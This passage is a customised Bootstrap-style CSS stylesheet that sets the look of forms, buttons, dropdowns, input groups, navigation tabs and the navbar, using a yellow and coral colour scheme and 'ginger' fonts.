    .table-responsive>.table-bordered>tbody>tr:last-child>td,
    .table-responsive>.table-bordered>tfoot>tr:last-child>th,
    .table-responsive>.table-bordered>tfoot>tr:last-child>td {
        border-bottom: 0;
    }
}

fieldset {
    padding: 0;
    margin: 0;
    border: 0;
}

legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 18px;
    font-size: 19.5px;
    line-height: inherit;
    color: #333333;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
}

label {
    display: inline-block;
    margin-bottom: 5px;
}

input[type="search"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

input[type="radio"],
input[type="checkbox"] {
    margin: 4px 0 0;
    margin-top: 1px \9;
    /* IE8-9 */
    line-height: normal;
}

input[type="file"] {
    display: block;
}

select[multiple],
select[size] {
    height: auto;
}

select optgroup {
    font-size: inherit;
    font-style: inherit;
    font-family: ginger-regular;
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
    outline: thin dotted #333;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
    height: auto;
}

.form-control:-moz-placeholder {
    color: #999999;
}

.form-control::-moz-placeholder {
    color: #999999;
}

.form-control:-ms-input-placeholder {
    color: #999999;
}

.form-control::-webkit-input-placeholder {
    color: #999999;
}

.form-control {
    display: block;
    width: 100%;
    height: 64px;
    padding: 22px 12px;
    font-size: 13px;
    line-height: 1.42857;
    color: #9c9b9b;
    vertical-align: middle;
    background-color: #fff;
    border: 1px solid #d6d4d4;
    border-radius: 5px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}

.form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}

.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
    cursor: not-allowed;
    background-color: #eeeeee;
}

textarea.form-control {
    height: auto;
}

.form-group {
    margin-bottom: 15px;
}

.radio,
.checkbox {
    display: block;
    min-height: 18px;
    margin-top: 10px;
    margin-bottom: 10px;
    padding-left: 20px;
    vertical-align: middle;
}

.radio label,
.checkbox label {
    display: inline;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer;
}

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
    float: left;
    margin-left: -20px;
}

.radio+.radio,
.checkbox+.checkbox {
    margin-top: -5px;
}

.radio-inline,
.checkbox-inline {
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
    vertical-align: middle;
    font-weight: normal;
    cursor: pointer;
}

.radio-inline+.radio-inline,
.checkbox-inline+.checkbox-inline {
    margin-top: 0;
}

input[type="radio"][disabled],
fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
fieldset[disabled] input[type="checkbox"],
.radio[disabled],
fieldset[disabled] .radio,
.radio-inline[disabled],
fieldset[disabled] .radio-inline,
.checkbox[disabled],
fieldset[disabled] .checkbox,
.checkbox-inline[disabled],
fieldset[disabled] .checkbox-inline {
    cursor: not-allowed;
}

.input-sm,
.input-group-sm>.form-control,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.btn {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}

select.input-sm,
.input-group-sm>select.form-control,
.input-group-sm>select.input-group-addon,
.input-group-sm>.input-group-btn>select.btn {
    height: 30px;
    line-height: 30px;
}

textarea.input-sm,
.input-group-sm>textarea.form-control,
.input-group-sm>textarea.input-group-addon,
.input-group-sm>.input-group-btn>textarea.btn {
    height: auto;
}

.input-lg,
.input-group-lg>.form-control,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.btn {
    height: 44px;
    padding: 10px 16px;
    font-size: 17px;
    line-height: 1.33;
    border-radius: 6px;
}

select.input-lg,
.input-group-lg>select.form-control,
.input-group-lg>select.input-group-addon,
.input-group-lg>.input-group-btn>select.btn {
    height: 44px;
    line-height: 44px;
}

textarea.input-lg,
.input-group-lg>textarea.form-control,
.input-group-lg>textarea.input-group-addon,
.input-group-lg>.input-group-btn>textarea.btn {
    height: auto;
}

.has-warning .help-block,
.has-warning .control-label {
    color: #444;
}

.has-warning .form-control {
    border-color: #444;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.has-warning .form-control:focus {
    border-color: #2b2b2b;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #777777;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #777777;
}

.has-warning .input-group-addon {
    color: #444;
    border-color: #444;
    background-color: #fff8c4;
}

.has-error .help-block,
.has-error .control-label {
    color: #fff;
}

.has-error .form-control {
    border-color: #fff;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.has-error .form-control:focus {
    border-color: #e6e6e6;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
}

.has-error .input-group-addon {
    color: #fff;
    border-color: #fff;
    background-color: #f3515c;
}

.has-success .help-block,
.has-success .control-label {
    color: #fff;
}

.has-success .form-control {
    border-color: #fff;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.has-success .form-control:focus {
    border-color: #e6e6e6;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
}

.has-success .input-group-addon {
    color: #fff;
    border-color: #fff;
    background-color: #55c65e;
}

.form-control-static {
    margin-bottom: 0;
    padding-top: 23px;
}

.help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #b7b7b7;
}

@media (min-width: 768px) {
    .form-inline .form-group,
    .navbar-form .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .form-control,
    .navbar-form .form-control {
        display: inline-block;
    }
    .form-inline .radio,
    .navbar-form .radio,
    .form-inline .checkbox,
    .navbar-form .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        padding-left: 0;
    }
    .form-inline .radio input[type="radio"],
    .navbar-form .radio input[type="radio"],
    .form-inline .checkbox input[type="checkbox"],
    .navbar-form .checkbox input[type="checkbox"] {
        float: none;
        margin-left: 0;
    }
}

.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 23px;
}

.form-horizontal .form-group {
    margin-left: -15px;
    margin-right: -15px;
}

.form-horizontal .form-group:before,
.form-horizontal .form-group:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}

.form-horizontal .form-group:after {
    clear: both;
}

@media (min-width: 768px) {
    .form-horizontal .control-label {
        text-align: right;
    }
}

.btn {
    display: inline-block;
    margin-bottom: 0;
    font-size: 24px;
    font-weight: normal;
    line-height: 1.42857;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
    cursor: pointer;
    border: 1px solid transparent;
    border-radius: 5px;
    white-space: nowrap;
    box-shadow: 3px 4px 5px 0px #b5b5b5;
    font-family: "ginger-bold";
    color: #444444;
    background-color: #ffd000;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none;
}

.btn:focus {
    outline: thin dotted #333;
    outline: 0px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

.btn:hover,
.btn:focus {
    text-decoration: none;
}

.btn:active,
.btn.active {
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
    cursor: not-allowed;
    pointer-events: none;
    opacity: 0.65;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none;
}

.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active {
    color: #fff;
    background-color: #ee8b80 ;
}

.open .btn-default.dropdown-toggle {
    color: #ee8b80 ;
    background-color: #ebebeb;
    border-color: #f84a28;
}

.btn-default:active,
.btn-default.active {
    background-image: none;
}

.open .btn-default.dropdown-toggle {
    background-image: none;
}

.btn-default.disabled,
.btn-default.disabled:hover,
.btn-default.disabled:focus,
.btn-default.disabled:active,
.btn-default.disabled.active,
.btn-default[disabled],
.btn-default[disabled]:hover,
.btn-default[disabled]:focus,
.btn-default[disabled]:active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default,
fieldset[disabled] .btn-default:hover,
fieldset[disabled] .btn-default:focus,
fieldset[disabled] .btn-default:active,
fieldset[disabled] .btn-default.active {
    background-color: #fff;
    border-color: #ee8b80 ;
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active {
    color: #fff;
    background-color: #ee8b80 ;
}

.open .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #3276b1;
    border-color: #285e8e;
}

.btn-primary:active,
.btn-primary.active {
    background-image: none;
}

.open .btn-primary.dropdown-toggle {
    background-image: none;
}

.btn-primary.disabled,
.btn-primary.disabled:hover,
.btn-primary.disabled:focus,
.btn-primary.disabled:active,
.btn-primary.disabled.active,
.btn-primary[disabled],
.btn-primary[disabled]:hover,
.btn-primary[disabled]:focus,
.btn-primary[disabled]:active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary,
fieldset[disabled] .btn-primary:hover,
fieldset[disabled] .btn-primary:focus,
fieldset[disabled] .btn-primary:active,
fieldset[disabled] .btn-primary.active {
    background-color: #428bca;
    border-color: #357ebd;
}

.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active {
    color: #fff;
    background-color: #ee8b80 ;
}

.open .btn-warning.dropdown-toggle {
    color: #fff;
    background-color: #ed9c28;
    border-color: #d58512;
}

.btn-warning:active,
.btn-warning.active {
    background-image: none;
}

.open .btn-warning.dropdown-toggle {
    background-image: none;
}

.btn-warning.disabled,
.btn-warning.disabled:hover,
.btn-warning.disabled:focus,
.btn-warning.disabled:active,
.btn-warning.disabled.active,
.btn-warning[disabled],
.btn-warning[disabled]:hover,
.btn-warning[disabled]:focus,
.btn-warning[disabled]:active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning,
fieldset[disabled] .btn-warning:hover,
fieldset[disabled] .btn-warning:focus,
fieldset[disabled] .btn-warning:active,
fieldset[disabled] .btn-warning.active {
    background-color: #f0ad4e;
    border-color: #eea236;
}

.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active {
    color: #fff;
    background-color: #ee8b80 ;
}

.open .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #d2322d;
    border-color: #ac2925;
}

.btn-danger:active,
.btn-danger.active {
    background-image: none;
}

.open .btn-danger.dropdown-toggle {
    background-image: none;
}

.btn-danger.disabled,
.btn-danger.disabled:hover,
.btn-danger.disabled:focus,
.btn-danger.disabled:active,
.btn-danger.disabled.active,
.btn-danger[disabled],
.btn-danger[disabled]:hover,
.btn-danger[disabled]:focus,
.btn-danger[disabled]:active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger,
fieldset[disabled] .btn-danger:hover,
fieldset[disabled] .btn-danger:focus,
fieldset[disabled] .btn-danger:active,
fieldset[disabled] .btn-danger.active {
    background-color: #d9534f;
    border-color: #d43f3a;
}

.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active {
    color: #fff;
    background-color: #ee8b80 ;
}

.open .btn-success.dropdown-toggle {
    color: #fff;
    background-color: #3a8a41;
    border-color: #2c6a31;
}

.btn-success:active,
.btn-success.active {
    background-image: none;
}

.open .btn-success.dropdown-toggle {
    background-image: none;
}

.btn-success.disabled,
.btn-success.disabled:hover,
.btn-success.disabled:focus,
.btn-success.disabled:active,
.btn-success.disabled.active,
.btn-success[disabled],
.btn-success[disabled]:hover,
.btn-success[disabled]:focus,
.btn-success[disabled]:active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success,
fieldset[disabled] .btn-success:hover,
fieldset[disabled] .btn-success:focus,
fieldset[disabled] .btn-success:active,
fieldset[disabled] .btn-success.active {
    background-color: #46a74e;
    border-color: #3e9546;
}

.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active {
    color: #fff;
    background-color: #ee8b80 ;
}

.open .btn-info.dropdown-toggle {
    color: #4d4d4d;
    background-color: #d6af00;
    border-color: #c29e00;
}

.btn-info:active,
.btn-info.active {
    background-image: none;
}

.open .btn-info.dropdown-toggle {
    background-image: none;
}

.btn-info.disabled,
.btn-info.disabled:hover,
.btn-info.disabled:focus,
.btn-info.disabled:active,
.btn-info.disabled.active,
.btn-info[disabled],
.btn-info[disabled]:hover,
.btn-info[disabled]:focus,
.btn-info[disabled]:active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info,
fieldset[disabled] .btn-info:hover,
fieldset[disabled] .btn-info:focus,
fieldset[disabled] .btn-info:active,
fieldset[disabled] .btn-info.active {
    background-color: #ffd000;
    border-color: #ffd000;
}

.btn-link {
    color: #4d4d4d;
    font-weight: normal;
    cursor: pointer;
    border-radius: 0;
}

.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
    border-color: transparent;
}

.btn-link:hover,
.btn-link:focus {
    color: #272727;
    text-decoration: underline;
    background-color: transparent;
}

.btn-link[disabled]:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:hover,
fieldset[disabled] .btn-link:focus {
    color: #999999;
    text-decoration: none;
}

.btn-lg,
.btn-group-lg>.btn {
    padding: 10px 16px;
    font-size: 17px;
    line-height: 1.33;
    border-radius: 6px;
}

.btn-sm,
.btn-group-sm>.btn,
.btn-xs,
.btn-group-xs>.btn {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}

.btn-xs,
.btn-group-xs>.btn {
    padding: 1px 5px;
}

.btn-block {
    display: block;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
}

.btn-block+.btn-block {
    margin-top: 5px;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
    width: 100%;
}

.fade {
    opacity: 0;
    -webkit-transition: opacity 0.15s linear;
    transition: opacity 0.15s linear;
}

.fade.in {
    opacity: 1;
}

.collapse {
    display: none;
}

.collapse.in {
    display: block;
}

.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition: height 0.35s ease;
    transition: height 0.35s ease;
}

.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px solid #000;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    border-bottom: 0 dotted;
    content: "";
}

.dropdown {
    position: relative;
}

.dropdown-toggle:focus {
    outline: 0;
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 13px;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 16px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    background-clip: padding-box;
}

.dropdown-menu.pull-right {
    right: 0;
    left: auto;
}

.dropdown-menu .divider {
    height: 1px;
    margin: 8px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}

.dropdown-menu>li>a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857;
    color: #333333;
    white-space: nowrap;
}

.dropdown-menu>li>a:hover,
.dropdown-menu>li>a:focus {
    text-decoration: none;
    color: #fff;
    background-color: #428bca;
}

.dropdown-menu>.active>a,
.dropdown-menu>.active>a:hover,
.dropdown-menu>.active>a:focus {
    color: #fff;
    text-decoration: none;
    outline: 0;
    background-color: #428bca;
}

.dropdown-menu>.disabled>a,
.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
    color: #999999;
}

.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
    text-decoration: none;
    background-color: transparent;
    background-image: none;
    filter: progid: DXImageTransform.Microsoft.gradient(enabled=false);
    cursor: not-allowed;
}

.open>.dropdown-menu {
    display: block;
}

.open>a {
    outline: 0;
}

.dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.42857;
    color: #999999;
}

.dropdown-backdrop {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 990;
}

.pull-right>.dropdown-menu {
    right: 0;
    left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
    border-top: 0 dotted;
    border-bottom: 4px solid #000;
    content: "";
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 1px;
}

@media (min-width: 768px) {
    .navbar-right .dropdown-menu {
        right: 0;
        left: auto;
    }
}

.btn-default .caret {
    border-top-color: #ee8b80 ;
}

.btn-primary .caret,
.btn-success .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret {
    border-top-color: #fff;
}

.dropup .btn-default .caret {
    border-bottom-color: #ee8b80 ;
}

.dropup .btn-primary .caret,
.dropup .btn-success .caret,
.dropup .btn-warning .caret,
.dropup .btn-danger .caret,
.dropup .btn-info .caret {
    border-bottom-color: #fff;
}

.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}

.btn-group>.btn,
.btn-group-vertical>.btn {
    position: relative;
    float: left;
}

.btn-group>.btn:hover,
.btn-group>.btn:focus,
.btn-group>.btn:active,
.btn-group>.btn.active,
.btn-group-vertical>.btn:hover,
.btn-group-vertical>.btn:focus,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn.active {
    z-index: 2;
}

.btn-group>.btn:focus,
.btn-group-vertical>.btn:focus {
    outline: none;
}

.btn-group .btn+.btn,
.btn-group .btn+.btn-group,
.btn-group .btn-group+.btn,
.btn-group .btn-group+.btn-group {
    margin-left: -1px;
}

.btn-toolbar:before,
.btn-toolbar:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}

.btn-toolbar:after {
    clear: both;
}

.btn-toolbar .btn-group {
    float: left;
}

.btn-toolbar>.btn+.btn,
.btn-toolbar>.btn+.btn-group,
.btn-toolbar>.btn-group+.btn,
.btn-toolbar>.btn-group+.btn-group {
    margin-left: 5px;
}

.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0;
}

.btn-group>.btn:first-child {
    margin-left: 0;
}

.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}

.btn-group>.btn:last-child:not(:first-child),
.btn-group>.dropdown-toggle:not(:first-child) {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}

.btn-group>.btn-group {
    float: left;
}

.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
    border-radius: 0;
}

.btn-group>.btn-group:first-child>.btn:last-child,
.btn-group>.btn-group:first-child>.dropdown-toggle {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}

.btn-group>.btn-group:last-child>.btn:first-child {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
    outline: 0;
}

.btn-group>.btn+.dropdown-toggle {
    padding-left: 8px;
    padding-right: 8px;
}

.btn-group>.btn-lg+.dropdown-toggle,
.btn-group-lg.btn-group>.btn+.dropdown-toggle {
    padding-left: 12px;
    padding-right: 12px;
}

.btn-group.open .dropdown-toggle {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.btn .caret {
    margin-left: 0;
}

.btn-lg .caret,
.btn-group-lg>.btn .caret {
    border-width: 5px 5px 0;
    border-bottom-width: 0;
}

.dropup .btn-lg .caret,
.dropup .btn-group-lg>.btn .caret {
    border-width: 0 5px 5px;
}

.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%;
}

.btn-group-vertical>.btn-group:before,
.btn-group-vertical>.btn-group:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}

.btn-group-vertical>.btn-group:after {
    clear: both;
}

.btn-group-vertical>.btn-group>.btn {
    float: none;
}

.btn-group-vertical>.btn+.btn,
.btn-group-vertical>.btn+.btn-group,
.btn-group-vertical>.btn-group+.btn,
.btn-group-vertical>.btn-group+.btn-group {
    margin-top: -1px;
    margin-left: 0;
}

.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
    border-radius: 0;
}

.btn-group-vertical>.btn:first-child:not(:last-child) {
    border-top-right-radius: 16px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}

.btn-group-vertical>.btn:last-child:not(:first-child) {
    border-bottom-left-radius: 16px;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
    border-radius: 0;
}

.btn-group-vertical>.btn-group:first-child>.btn:last-child,
.btn-group-vertical>.btn-group:first-child>.dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}

.btn-group-vertical>.btn-group:last-child>.btn:first-child {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}

.btn-group-justified {
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: separate;
}

.btn-group-justified .btn {
    float: none;
    display: table-cell;
    width: 1%;
}

[data-toggle="buttons"]>.btn>input[type="radio"],
[data-toggle="buttons"]>.btn>input[type="checkbox"] {
    display: none;
}

.input-group {
    position: relative;
    display: table;
    border-collapse: separate;
}

.input-group.col {
    float: none;
    padding-left: 0;
    padding-right: 0;
}

.input-group .form-control {
    width: 100%;
    margin-bottom: 0;
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
    display: table-cell;
}

.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0;
}

.input-group-addon,
.input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
}

.input-group-addon {
    padding: 22px 12px;
    font-size: 13px;
    font-weight: normal;
    line-height: 1;
    text-align: center;
    background-color: #eeeeee;
    border: 1px solid #d6d4d4;
    border-radius: 16px;
}

.input-group-addon.input-sm,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.input-group-addon.btn {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px;
}

.input-group-addon.input-lg,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.input-group-addon.btn {
    padding: 10px 16px;
    font-size: 17px;
    border-radius: 6px;
}

.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
    margin-top: 0;
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.dropdown-toggle,
.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}

.input-group-addon:first-child {
    border-right: 0;
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.dropdown-toggle,
.input-group-btn:first-child>.btn:not(:first-child) {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}

.input-group-addon:last-child {
    border-left: 0;
}

.input-group-btn {
    position: relative;
    white-space: nowrap;
}

.input-group-btn>.btn {
    position: relative;
}

.input-group-btn>.btn+.btn {
    margin-left: -4px;
}

.input-group-btn>.btn:hover,
.input-group-btn>.btn:active {
    z-index: 2;
}

.nav {
    margin-bottom: 0;
    padding-left: 0;
    list-style: none;
}

.nav:before,
.nav:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}

.nav:after {
    clear: both;
}

.nav>li {
    position: relative;
    display: block;
}

.nav>li>a {
    position: relative;
    display: block;
    padding: 10px 15px;
}

.nav>li>a:hover,
.nav>li>a:focus {
    text-decoration: none;
    background-color: #eeeeee;
}

.nav>li.disabled>a {
    color: #999999;
}

.nav>li.disabled>a:hover,
.nav>li.disabled>a:focus {
    color: #999999;
    text-decoration: none;
    background-color: transparent;
    cursor: not-allowed;
}

.nav .open>a,
.nav .open>a:hover,
.nav .open>a:focus {
    background-color: #eeeeee;
    border-color: #4d4d4d;
}

.nav .nav-divider {
    height: 1px;
    margin: 8px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}

.nav>li>a>img {
    max-width: none;
}

.nav-tabs {
    border-bottom: 1px solid #ddd;
}

.nav-tabs>li {
    float: left;
    margin-bottom: -1px;
}

.nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857;
    border: 1px solid transparent;
    border-radius: 16px 16px 0 0;
}

.nav-tabs>li>a:hover {
    border-color: #eeeeee #eeeeee #ddd;
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
    color: #555555;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
    cursor: default;
}

.nav-pills>li {
    float: left;
}

.nav-pills>li>a {
    border-radius: 5px;
}

.nav-pills>li+li {
    margin-left: 2px;
}

.nav-pills>li.active>a,
.nav-pills>li.active>a:hover,
.nav-pills>li.active>a:focus {
    color: #fff;
    background-color: #428bca;
}

.nav-stacked>li {
    float: none;
}

.nav-stacked>li+li {
    margin-top: 2px;
    margin-left: 0;
}

.nav-justified,
.nav-tabs.nav-justified {
    width: 100%;
}

.nav-justified>li,
.nav-tabs.nav-justified>li {
    float: none;
}

.nav-justified>li>a,
.nav-tabs.nav-justified>li>a {
    text-align: center;
}

@media (min-width: 768px) {
    .nav-justified>li,
    .nav-tabs.nav-justified>li {
        display: table-cell;
        width: 1%;
    }
}

.nav-tabs-justified,
.nav-tabs.nav-justified {
    border-bottom: 0;
}

.nav-tabs-justified>li>a,
.nav-tabs.nav-justified>li>a {
    border-bottom: 1px solid #ddd;
    margin-right: 0;
}

.nav-tabs-justified>.active>a,
.nav-tabs.nav-justified>.active>a {
    border-bottom-color: #fff;
}

.tabbable:before,
.tabbable:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}

.tabbable:after {
    clear: both;
}

.tab-content>.tab-pane,
.pill-content>.pill-pane {
    display: none;
}

.tab-content>.active,
.pill-content>.active {
    display: block;
}

.nav .caret {
    border-top-color: #4d4d4d;
    border-bottom-color: #4d4d4d;
}

.nav a:hover .caret {
    border-top-color: #272727;
    border-bottom-color: #272727;
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}

.navbar {
    position: relative;
    z-index: 1000;
    min-height: 50px;
    margin-bottom: 18px;
    border: 1px solid transparent;
}

.navbar:before,
.navbar:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}

.navbar:after {
    clear: both;
}

@media (min-width: 768px) {
    .navbar {
        border-radius: 16px;
    }
}

.navbar-header:before,
.navbar-header:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}

.navbar-header:after {
    clear: both;
}

@media (min-width: 768px) {
    .navbar-header {
        float: left;
    }
}

.navbar-collapse {
    max-height: 340px;
    overflow-x: visible;
    padding-right: 15px;
    padding-left: 15px;
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
    -webkit-overflow-scrolling: touch;
}

.navbar-collapse:before,
.navbar-collapse:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}

.navbar-collapse:after {
    clear: both;
}

.navbar-collapse.in {
    overflow-y: auto;
}

@media (min-width: 768px) {
    .navbar-collapse {
        width: auto;
        border-top: 0;
        box-shadow: none;
    }
    .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important;
    }
    .navbar-collapse.in {
        overflow-y: visible;
    }
    .navbar-collapse .navbar-nav.navbar-left:first-child {
        margin-left: -15px;
    }
    .navbar-collapse .navbar-nav.navbar-right:last-child {
        margin-right: -15px;
    }
    .navbar-collapse .navbar-text:last-child {
        margin-right: 0;
    }
}

.container>.navbar-header,
.container>.navbar-collapse {
    margin-right: -15px;
    margin-left: -15px;
}

@media (min-width: 768px) {
    .container>.navbar-header,
    .container>.navbar-collapse {
        margin-right: 0;
        margin-left: 0;
    }
}

